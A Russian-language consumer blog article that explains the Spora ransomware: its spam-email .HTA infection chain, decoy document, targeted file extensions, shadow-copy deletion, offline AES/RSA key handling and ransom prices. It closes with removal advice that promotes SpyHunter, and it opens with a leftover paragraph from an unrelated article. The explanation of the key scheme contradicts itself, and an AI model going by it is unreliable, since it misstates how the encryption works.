Итак, как вы наверное заметили, автоматизированное лечение значительно быстрее и проще! Лично у меня избавление от вируса WORK.HTA заняло 5 минут! Поэтому я настоятельно рекомендую использовать UnHackMe для лечения вашего компьютера от любых нежелательных программ!

Андрей - обычный парень, который пользуется компьютером каждый день, и ненавидит, когда неприятности наполняют его жизнь. А еще он любит петь. Но не переживайте, его голос не будет досаждать вам. Только текст )

Последние несколько лет эксперты пытаются привлечь внимание общественности к возросшей активности нежелательных программ и, в особенности, вирусов – вымогателей. Эти вирусы отличаются довольно сложной структурой, а их создание и дальнейшее обслуживание требует времени и определенных навыков. Каждый такой вирус, даже если он не отличается сложностью, представляет из себя серьезную проблему для своих жертв, так как современные алгоритмы шифрования практически невозможно взломать. Единственная надежда жертв – дождаться пока борцы с вирусами смогут взломать код вируса и извлечь мастер-ключ, или весь список ключей шифрования. В этой статье мы поговорим о вирусе Spora, который считается одним из самых опасных в 2017 году.

Вирус Spora принадлежит к категории шифрующего ransomware, то есть он, проникнув на компьютер пользователя, шифрует его файлы и требует выкуп за их расшифровку. Скорее всего, вирус был создан русскими хакерами и ориентирован именно на русский сегмент Интернета. Это можно утверждать потому что, хоть вирус и оснащен инструкциями на русском, английском и французском языках, больше всего жертв именно из России, хотя отчеты о заражении поступают изо всех стран мира. Кроме того, вирусы такого типа обычно требуют довольно крупные суммы выкупа. Так, вирусы Cerber и Locky в разные времена требовали от 0.5 до 3 BTC, то есть, по текущему курсу, приблизительно от $500 до $3000. Среднестатистический российский пользователь не станет платить такую сумму ради того, чтобы расшифровать свои файлы. Spora, в свою очередь, требует с обычного пользователя лишь $79 за полную расшифровку.

Помимо сложной структуры самого вируса и алгоритмов шифрования, есть еще один знак, указывающий на то, что вирус Spora был эксплуатируется опытной командой мошенников, которые имеют большой опыт в создании ransomware и работе с ним. Это сайт вируса. Чаще всего хакеры не особенно стараются, создавая сайты для своих вирусов, и наделяют их лишь минимальным функционалом, но в случае со Spora мы видим совсем другую картину. Сайт довольно качественный, и на нём есть много вариантов услуг по расшифровке, на любой вкус:

- Полная расшифровка данных - $79

- Полная расшифровка данных - $79

- Очистка компьютера от вируса и остаточных файлов после уплаты выкупа - $20

- Расшифровка одного файла - $30

- Бесплатное восстановление двух файлов (очевидно, для того, чтобы продемонстрировать, что мошенники могут восстановить файлы).

На сайте работает техническая поддержка, сотрудники которой оперативно отвечают на задаваемые вопросы. Кроме того, хакеры предлагают жертвам вируса возврат части уплаченной суммы в том случае, если жертва прокомментирует одну из популярных статей по борьбе с вирусом, и скажет что лучший выход – заплатить выкуп. Все эти факты говорят о том, что мошенники нацелились на долгую эксплуатацию вируса, и намерены заработать с его помощью еще очень много денег. Наша же с вами задача – не дать им этого сделать.

Как Spora проникает на ПК и шифрует данные

Теперь перейдём непосредственно к технической информации. Вирус проникает на компьютеры с помощью старого-доброго спама по электронной почте. Этот способ предпочитают все без исключения создатели ransomware, и создатели Spora не стали исключением. Есть несколько шаблонов писем, которые рассылаются тысячам пользователей. В основном письма ориентированы на то, чтобы заинтересовать сотрудников офисов, и замаскированы под счета, прайс-листы, резюме сотрудников, жалобы и прочую деловую документацию. К письмам, естественно, прикладывается заархивированный файл, на первый взгляд выглядящий как документ Word или таблица Excel. Файлы имеют расширение .HTA, а пользователи видят лишь название, так как показ расширений файлов по умолчанию отключен. Файлы называются ……..DOC.HTA, ……….XLSX.HTA или ……..PDF.HTA, где точки это случайно выбранное название файла, такое как “Счёт за металлопрокат” или “График работы на следующий месяц”. Когда пользователь распаковывает и запускает HTA файл, из него извлекается javascript файл close.js, который создает исполняемый файл со случайным названием и запускает его. Именно этот файл и является ядром вируса, и он немедленно приступает к шифрованию. Помимо этого, при нажатии на HTA файл запускается и файл docx, для того чтобы отвлечь внимание пользователя. При запуске файл выдаёт ошибку, и пользователь думает, что файл был поврежден при передаче или при архивации.

Большинство современных ransomware обладает внушительным списком шифруемых расширений, причем некоторые списки насчитывают по 500 и более наименований. Spora способен зашифровать лишь файлы, сохраненные в таких расширениях: .xls, .doc, .xlsx, .docx, .rtf, .odt, .pdf, .psd, .dwg, .cdr, .cd, .mdb, .1cd, .dbf, .sqlite, .accdb, .jpg, .jpeg, .tiff, .zip, .rar, .7z, .backup. Это позволяет хакерам снизить затраты на создание вируса, при этом почти не потеряв в эффективности, так как основные расширения в списке присутствуют. Еще одним отличием является отсутствие командного центра. Spora функционирует полностью автономно, не передавая никаких данных, и тем самым не давая возможности взломать их. Все отчеты сохраняются в key-файл, который сам пользователь должен будет загрузить на сайт мошенников для расшифровки данных. Вирус поражает лишь файлы в которых хранится какая-либо информация, оставляя системные файлы и файлы программ нетронутыми. Таким образом, даже после заражения, компьютер находится в рабочем состоянии и пользователь может им воспользоваться для уплаты выкупа. Вирус также удаляет теневые копии, чтобы для восстановления файлов нельзя было воспользоваться стандартными инструментами вроде Recuva или Shadow Explorer.

- Генерация ключа AES, генерация ключа RSA, ключ AES шифруется с помощью ключа RSA. Все полученные ключи сохраняются в файл key.

- Для расшифровки хакеры используют приватный ключ, хранящийся у них. Сначала они расшифровывают AES ключ, который использовался для шифрования RSA ключа системы жертвы. Потом расшифровывают RSA ключ, вводят его в программу-расшифровщик и отсылают жертве.

- Программа использует RSA ключ чтобы расшифровать AES ключи от каждого отдельного файла, а потом и сами файлы с помощью полученных ключей.

Для тех, кто не разбирается в таких вещах, всё выглядит очень запутанно, так что мы опишем ситуацию в одном предложении. Файлы, зашифрованные Spora, невозможно расшифровать до тех пор, пока кто-либо не взломает базу данных хакеров и не извлечет приватный ключ.

Как удалить Spora с компьютера

Что же остаётся делать жертве вируса? На данный момент у вас есть два выбора: заплатить вымогателям, тем самым дав им возможность и дальше осуществлять свою деятельность, или не платить, и удалив вирус с компьютера, подождать до тех пор, пока не будет создана программа для расшифровки. Есть еще третий вариант: вы можете загрузить заранее сделанные бэкапы. Если бэкапы делаются регулярно и хранятся на внешнем носителе, не подключенном к компьютеру или к сети – то урон от любого вируса будет минимальным. В таком случае вам нужно будет полностью удалить вирус с компьютера, несколько раз сканировать его различными антивирусами, и лишь после этого загрузить бэкап. Если вы не желаете ждать и готовы заплатить – следуйте указаниям мошенников. Если же вы готовы подождать некоторое время, и не дать хакерам заработать с вашей помощью – то следуйте инструкциям под этим параграфом. Удаление можно выполнить вручную, но это рекомендуется делать лишь опытным пользователям. Мы рекомендуем воспользоваться антивирусной программой Spyhunter, которая быстро справится с задачей, и полностью очистит систему от вредоносных файлов. Нажмите здесь, чтобы скачать SpyHunter и удалить вирус в автоматическом режиме .

Видео инструкция

Читайте также: